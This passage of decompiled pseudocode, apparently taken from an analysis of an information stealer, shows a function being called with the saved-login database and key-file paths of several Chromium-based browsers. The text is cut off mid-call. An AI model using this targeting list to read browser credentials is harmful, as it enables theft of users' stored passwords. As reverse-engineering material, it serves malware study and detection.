 sub_40C4A8(
*(void **)lpMem,
L"\\Vivaldi\\User Data\\Default\\Login Data",
L"\\Vivaldi\\User Data\\Local State",
0,
0,
(char *)0xE);
sub_40C4A8(
*(void **)lpMem,
L"\\Comodo\\Dragon\\User Data\\Default\\Login Data",
L"\\Comodo\\Dragon\\User Data\\Local State",
0,
0,
(char *)0xF);
sub_40C4A8(
*(void **)lpMem,
L"\\Torch\\User Data\\Default\\Login Data",
L"\\Torch\\User Data\\Local State",
0,
0,
(char *)0x10);
sub_40C4A8(
*(void **)lpMem,
L"\\Slimjet\\User Data\\Default\\Login Data",
L"\\Slimjet\\User Data\\Local State",
0,
0,
(char *)0x11);
sub_40C4A8(
*(void **)lpMem,
L"\\CentBrowser\\User Data\\Default\\Login Data",
L"\\CentBrowser\\User Data\\Local State",
0,
0,